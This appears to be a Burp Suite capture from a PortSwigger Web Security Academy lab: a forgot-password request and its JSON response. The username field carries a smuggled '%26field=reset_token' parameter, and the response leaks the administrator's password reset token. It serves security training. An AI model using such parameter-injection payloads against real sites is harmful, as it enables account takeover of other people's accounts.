 美化 Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0add008c0434a96b81f007f2002000c7.web-security-academy.net
3 Cookie: session=bjq9QXolG0ccuoaNroeJmJ8lpCIfli5Q
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0add008c0434a96b81f007f2002000c7.web-security-academy.net/forgot-passwor
d
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 80
11 Origin: https://0add008c0434a96b81f007f2002000c7.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=g24oDnyztLcMgfuvkRtbuHWFzylmn3b3&username=administrator%26field=reset_token
Search 0高亮
响应
美化 Raw Hex 页面渲染 Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"fj3xi8cmrhh09z6ibgn3ocf3w94fdglm",
"type":"reset_token"
}